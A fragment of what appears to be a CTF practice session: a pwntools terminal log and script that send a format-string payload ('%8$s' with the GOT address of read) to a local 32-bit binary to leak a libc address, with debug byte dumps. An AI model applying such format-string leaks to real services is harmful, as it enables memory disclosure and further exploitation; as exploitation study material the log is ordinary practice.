 [*] Process './67' stopped with exit code -14 (SIGALRM) (pid 4582)
fuck@123:~/桌面$ python 67.py
[*] '/home/fuck/桌面/67'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Stripped: No
[+] Starting local process './67' argv=[b'./67'] : pid 4606
[DEBUG] Sent 0xb bytes:
read_got read_got内容
00000000 61 10 a0 04 08 62 25 38 24 73 0a │a···│·b%8│$s·
│
a b
0000000b
[DEBUG] Received 0xf0 bytes:
00000000 48 65 6c 6c 6f 2c 49 20 61 6d 20 61 20 63 6f 6d │Hell│o,I │am
9 def debug():
10 gdb.attach(io);
11 pause()
12
13 read_got = elf.got['read']
14
15 payload1 = b'a'+p32(read_got)+b'b'+b'%8$s'
16 io.sendline(payload1)
17 io.recvuntil(b'b')
18 read_addr = u32(io.recv(4))
19 print("read_addr ==> ",hex(read_addr))
20
21
22
23
24
25
26